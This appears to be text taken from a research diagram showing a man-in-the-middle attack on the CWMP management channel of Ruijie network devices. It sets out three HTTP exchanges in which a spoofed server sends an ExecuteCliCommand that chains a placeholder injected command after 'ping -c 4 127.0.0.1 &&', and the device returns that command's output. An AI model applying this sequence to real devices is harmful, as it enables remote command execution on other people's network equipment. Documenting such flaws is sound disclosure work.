 CWMP Pooling MiTM Sequence to Execute OS Injection Command
Sequence 1
POST /service/acs/<device_SN> HTTP/1.1
Host: cwmpb-as.ruijienetworks.com
Content-Type: text/xml; charset="utf-8"
Content-Encoding: gzip
Content-Length: x
Connection: close
<?xml ...
... <cwmp:Inform> ...
INFORM
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sat, 15 Apr 2023 03:58:35 GMT
Content-Type: text/xml;charset=utf-8
Content-Length: 756
Connection: close
Set-Cookie: JSESSIONID=abcdef; Path=/service;
HttpOnly
<?xml ...
<cwmp:InformResponse> ...
INFORM
RESPONSE
Sequence 2
POST /service/acs/<device_SN> HTTP/1.1
Host: cwmpb-as.ruijienetworks.com
Content-Type: text/xml
Content-Encoding: gzip
Content-Length: x
ASK
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sat, 15 Apr 2023 03:58:35 GMT
Content-Type: text/xml;charset=utf-8
Content-Length: 756
Connection: close
Set-Cookie: JSESSIONID=abcdef; Path=/service; HttpOnly
<?xml ...
... <cwmp:ID SOAP-ENV:mustUnderstand="1">
ID:intrnl.unset.id.X_RUIJIE_COM_CN_ExecuteCliCommand<epoch_current_time>
</cwmp:ID> ...
...<Command>ping -c 4 127.0.0.1 &amp;&amp; <injection_point></Command> ...
GIVE
COMMAND
Sequence 3
POST /service/acs/<device_SN> HTTP/1.1
Host: cwmpb-as.ruijienetworks.com
Cookie: JSESSIONID=abcdef
Content-Type: text/xml; charset="utf-8"
Content-Encoding: gzip
Content-Length: x
<?xml ...
... <cwmp:ID SOAP-ENV:mustUnderstand="1">
ID:intrnl.unset.id.X_RUIJIE_COM_CN_ExecuteCliCommand<epoch_current_time>
</cwmp:ID> ...
... <Response>PING 127.0.0.1 (127.0.0.1): 56 data bytes ...
<response_os_injection>
</Response> ...
EXECUTE
HTTP/1.1 204 No Content
Server: nginx/1.16.1
Date: Sat, 15 Apr 2023 03:23:33 GMT
Content-Type: text/xml;charset=utf-8
Connection: keep-alive
DONE